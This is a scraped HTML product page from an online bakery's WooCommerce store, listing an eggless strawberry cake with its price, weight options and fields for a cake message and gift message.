	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-24247" class="product type-product post-24247 status-publish first instock product_cat-premium-cakes product_cat-birthday-cake-500g has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="row content-row row-divided row-large row-reverse">
	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
			</div>

	<div class="col large-9">
		<div class="product-main">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-100x100.png" class="woocommerce-product-gallery__image slide first"><a href="https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png"><img width="510" height="510" src="https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-510x510.png" class="wp-post-image skip-lazy" alt="" loading="lazy" title="strawberry-cake-2" data-caption="" data-src="https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png" data-large_image="https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png" data-large_image_width="1080" data-large_image_height="1080" srcset="https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-510x510.png 510w, https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-300x300.png 300w, https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-1024x1024.png 1024w, https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-150x150.png 150w, https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-768x768.png 768w, https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-247x247.png 247w, https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-100x100.png 100w, https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-200x200.png 200w, https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2.png 1080w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	EGGLESS Sizzling Strawberry Cake</h1>

	<div class="is-divider small"></div>
 <div class="product-options product-options-24247"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="599" />
            <input type="hidden" class="product-options-product-nonsale-price" value="599" />
            <input type="hidden" class="product-options-post-type" value="product" /><input type="hidden" class="product-post-id" name="product_post_id" value="24247" />
                    <input type="hidden" class="product-options-post-id" value="24247" />
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /></div><div class="product-option-groups"><div class="product-option-group"><h2 class=" product-option-group-title">Premium Cakes</h2><div class=""><div class="product-options product-options-14583"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="599" />
            <input type="hidden" class="product-options-product-nonsale-price" value="599" />
            <input type="hidden" class="product-options-post-type" value="product_option_group" /><input type="hidden" class="product-post-id" name="product_post_id" value="24247" />
                    <input type="hidden" class="product-options-post-id" value="14583" />
				<script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /><div class="product-option product-option-text  product-option-5"><input type="hidden" class="product-option-post-id" value="14583" /><input type="hidden" class="product-option-id" value="5" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="30" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>What Message to write on Cake</br> (Max 3 Words For Exp. HAPPY BIRTHDAY NISHA)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value required-product-option" type="text" name="product-options[14583][5]" value="" /> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-radio product-option-tooltip product-option-6"><input type="hidden" class="product-option-post-id" value="14583" /><input type="hidden" class="product-option-id" value="6" /><input type="hidden" class="product-option-type" value="radio" /><input type="hidden" class="show-price" value="no" /><input type="hidden" class="product-option-weight-1" value="" /><input type="hidden" class="product-option-length-1" value="" /><input type="hidden" class="product-option-width-1" value="" /><input type="hidden" class="product-option-height-1" value="" /><input type="hidden" class="product-option-weight-2" value="" /><input type="hidden" class="product-option-length-2" value="" /><input type="hidden" class="product-option-width-2" value="" /><input type="hidden" class="product-option-height-2" value="" /><input type="hidden" class="product-option-weight-3" value="" /><input type="hidden" class="product-option-length-3" value="" /><input type="hidden" class="product-option-width-3" value="" /><input type="hidden" class="product-option-height-3" value="" /><input type="hidden" class="product-option-weight-4" value="" /><input type="hidden" class="product-option-length-4" value="" /><input type="hidden" class="product-option-width-4" value="" /><input type="hidden" class="product-option-height-4" value="" /><div class="product-option-content"><p class="product-option-label">Weight</p><label title=""><input type="hidden" class="product-option-option-price" value="0" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="0.5 kg" /><input type="hidden" class="product-option-option-id" value="1" /><input type="radio" name="product-options[14583][6]" value="1" checked="checked" class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-1">0.5 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1 kg" /><input type="hidden" class="product-option-option-id" value="2" /><input type="radio" name="product-options[14583][6]" value="2"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-2">1 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1000" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1.5 kg" /><input type="hidden" class="product-option-option-id" value="3" /><input type="radio" name="product-options[14583][6]" value="3"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-3">1.5 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2 kg" /><input type="hidden" class="product-option-option-id" value="4" /><input type="radio" name="product-options[14583][6]" value="4"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-4">2 kg</span></label> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-text  product-option-7"><input type="hidden" class="product-option-post-id" value="14583" /><input type="hidden" class="product-option-id" value="7" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="85" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>Your Personal Gift Message : </br>(Max 10 Words)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value" type="text" name="product-options[14583][7]" value="" /> <span class="product-option-label-after"></span></div></div></div></div></div></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></p>
</div>

	
	<form class="cart" action="https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6971cc0ce0a87">EGGLESS Sizzling Strawberry Cake quantity</label>
		<input
			type="number"
			id="quantity_6971cc0ce0a87"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="24247" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/" rel="tag">Premium Cakes</a>, <a href="https://cakecarnival.com/Products-category/birthday-cake/birthday-cake-500g/" rel="tag">Birthday Cake 500g</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=EGGLESS%20Sizzling%20Strawberry%20Cake - https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/&amp;media=https://cakecarnival.com/wp-content/uploads/2021/01/strawberry-cake-2-1024x1024.png&amp;description=EGGLESS%20Sizzling%20Strawberry%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://cakecarnival.com/product/eggless-sizzling-strawberry-cake/&title=EGGLESS%20Sizzling%20Strawberry%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
					</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<section class="section" id="section_1584662126">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<p><strong>Know About CakeCarnival:</strong> <a href="https://cakecarnival.com/about-us/">About Us</a> | <a href="https://cakecarnival.com/">Blog</a> | <a href="https://cakecarnival.com/contact-us/">Contact Us</a> | <a href="https://cakecarnival.com/privacy-policy/">Privacy Policy</a> | <a href="https://cakecarnival.com/refund-return-policy/">Refund &amp; Return Policy</a> | <a href="https://cakecarnival.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><strong>Cakes By Recipient:</strong> <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Her</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Him</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes For Girls/Teenage Girls</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boys</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Cakes for Couples</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Kids &amp; Infants</a></p>
<p><strong>Cakes By Relationship:</strong> <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Husband</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Wife</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boyfriend</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Girlfriend</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Son</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Daughter</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Brother</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Sister</a> | Cakes for Friend | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Grandfather</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Men</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Women</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Parents</a></p>
<p><strong>Cakes Ideas By Festivals/Occasions:</strong> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Mother's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Father's Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Parents Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/">Friendship Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/rakhi/">Rakhi</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/">Teacher's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Grandparents Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Daughter's Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/">Boss Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/diwali/">Diwali</a> | Bhaidooj | Karwa Chauth | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year</a> | <a href="https://cakecarnival.com/Products-category/festivals/lohri/">Lohri</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/holi/">Holi</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Women's Day</a></p>
<p><strong>Cake Ideas For Special Occasions:</strong> <a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">Order Birthday Cake Online</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cakes</a> | <a href="https://cakecarnival.com/Products-category/wedding-engagement-cakes/">Wedding Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/baby-shower-cakes/">Baby Shower</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Plum Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Cakes &amp; Cookies</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year Flowers with Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Cream Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day Cakes</a> | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shaped Valentine Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/">Premium Cakes</a></p>
<p><strong>Cakes By Shape, Flavour, Weight:</strong> <a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Chocolate Cakes</a> | Eggless Cakes | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a> | <a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Black Forest Cakes</a> | <a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch Cakes</a> | <a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry Cakes</a> | <a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla Cakes</a> | <a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple Cakes</a> | <a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fruit Cakes</a> | Half kg Cake | 1.5 kg cake | 2 kg Cake | 5 kg Cake</p>

		</div>

		
<style>
#section_1584662126 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(221, 221, 221);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-final-2-container"><ul id="menu-final-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/">Cake</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/">Flowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/">Combo</a></li>
</ul></div>            <div class="copyright-footer">
         <span class='copyright'>© Copyright - Cake Carnival Developed by <a href="https://clicxia.com">Clicxia Web Technology</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
